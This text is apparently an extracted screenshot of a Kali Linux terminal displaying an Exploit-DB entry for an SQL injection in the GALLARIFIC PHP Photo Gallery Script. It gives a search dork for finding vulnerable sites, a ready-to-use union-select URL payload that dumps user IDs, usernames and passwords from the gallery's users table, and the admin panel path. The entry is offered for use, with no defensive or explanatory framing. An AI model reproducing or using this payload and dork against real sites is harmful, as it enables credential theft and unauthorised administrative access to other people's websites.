 mario@kali: ~
File Edit View Search Terminal Help
mario@kali:~$ cat /usr/share/exploitdb/platforms/php/webapps/15891.txt
GALLARIFIC PHP Photo Gallery Script (gallery.php) Sql Injection Vulnerability
================================================================================
=
####################################################################
.:. Author         : AtT4CKxT3rR0r1ST  [F.Hack@w.cn]
.:. Script         : http://www.gallarific.com/download.php
.:. Dork           : inurl:"/gadmin/index.php"
####################################################################
===[ Exploit ]===
www.site.com/gallery.php?id=null[Sql Injection]
www.site.com/gallery.php?id=null+and+1=2+union+select+1,group_concat(userid,0x3a
,username,0x3a,password),3,4,5,6,7,8+from+gallarific_users--
===[ Admin Panel ]===
www.site.com/gadmin/index.php
####################################################################